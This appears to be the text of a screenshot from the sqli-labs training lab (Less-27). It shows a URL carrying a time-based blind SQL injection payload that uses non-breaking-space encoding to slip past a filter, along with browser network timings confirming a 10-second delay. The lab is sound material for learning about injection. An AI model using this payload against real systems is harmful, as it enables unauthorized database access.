 192.168.84.233/sqli-labs/Less-27/?id=1%27%a0and%a0sleep(10)%a0and%20%271%27=%271
Welcome Dhakkan
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 1'�and�sleep(10)�and'1'='1
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 2.56 s 5.12 s 7.68 s 10.24 s
200 GET 192.168.84.233 /sqli-labs/Less-27/?id=1%27%a0and%a0sleep(10)%a0and%20%271%27=%271 document html 1.09 KB 872 B 10019 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B